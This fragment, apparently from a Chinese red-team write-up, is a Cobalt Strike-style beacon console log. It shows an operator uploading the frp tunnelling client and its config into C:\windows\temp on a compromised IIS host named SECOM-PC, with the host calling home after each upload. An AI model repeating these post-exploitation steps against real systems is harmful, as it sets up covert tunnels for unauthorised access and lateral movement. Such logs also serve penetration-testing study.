 beacon> upload C:\Users\root\Desktop\frp\frpc.exe (C:\windows\temp\frpc.exe)
beacon> upload C:\Users\root\Desktop\frp\frpc.ini (C:\windows\temp\frpc.ini)
[*] Tasked beacon to upload C:\Users\root\Desktop\frp\frpc.ini as C:\windows\temp\frpc.ini
[+] host called home, sent: 242 bytes
[*] Tasked beacon to upload C:\Users\root\Desktop\frp\frpc.exe as C:\windows\temp\frpc.exe
[+] host called home, sent: 1046600 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 1040528 bytes
[+] host called home, sent: 124485 bytes
[SECOM-PC] DefaultAppPool/14068 (x64)
渗透攻击红队
beacon>